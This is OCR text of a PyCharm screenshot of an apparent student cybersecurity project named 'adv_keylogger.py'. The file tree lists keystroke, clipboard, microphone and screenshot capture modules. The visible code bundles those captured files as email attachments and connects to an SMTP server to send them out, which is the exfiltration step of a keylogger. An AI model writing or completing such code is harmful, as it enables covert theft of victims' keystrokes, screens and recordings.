 File Edit View Navigate Code Refactor Run Tools VCS Window Help pythonProject - adv_keylogger.py
pythonProject pyth adv_keylogger.py Current File
Project
Pr... nwkeylogger.py new.py trial.py adv_keylogger.py clipinfo.txt key_log.txt
duration Cc W .* 6 results
venv
adv_keylogger.py
antikeylogger.py
attachment_Email.py
audio.wav
certification cybersecut
clipboard.py
clipinfo.txt
clipinfo.txtaudio.wav
clipinfo.txtscreenshot.p
compinfo.py
email.py
email2.py
key_log.txt
keylogger.py
microphone.py
new.py
nwkeylogger.py
scratch.py
screenshot.png
smtp server password.t
systeminfo.py
systeminfo.txt
test.txt
time.py
trial.py
1 6 6 5
53 msg['Subject'] = subject
54
55 # Attach the body of the message
56 msg.attach(MIMEText(body, 'plain'))
57
58 # Define the file attachments
59 attachment_files = [keys_information, clipboard_information, system_information, audio_information, screenshot_information]
60
61 for attachment_file in attachment_files:
62 attachment = open(file_path + extend + attachment_file, 'rb')
63 attachment_package = MIMEBase('application', 'octet-stream')
64 attachment_package.set_payload((attachment).read())
65 encoders.encode_base64(attachment_package)
66 attachment_package.add_header('Content-Disposition', "attachment; filename= " + attachment_file)
67 msg.attach(attachment_package)
68
69 text = msg.as_string()
70
71 # Connect to the server
72 print("Connecting to the server...")
73 TIE_server = smtplib.SMTP(smtp_server, smtp_port)
send_emails() for person in email_list
Database
SciView
Notifications
Coverage
Bookmarks
Structure
Profile: adv_keylogger
D:\pythonProject\venv\Scripts\python.exe "C:/Program Files/JetBrains/PyCharm 2022.3.2/plugins/python/helpers/profiler/run_profiler.py" 127.0.0.1 55400 D:\pythonProject\pyth\adv_keylo
Starting cProfile profiler
Version Control Profile Python Packages TODO Python Console Problems Terminal Services
Installing packages failed: Installing packages: error occurred. Details... (17 minutes ago) 45:9 CRLF UTF-8 4 spaces Python 3.10 (pythonProject)
35°C
Sunny
Search
Pr
PC
0m
ENG
IN
11:30
03-06-2023
4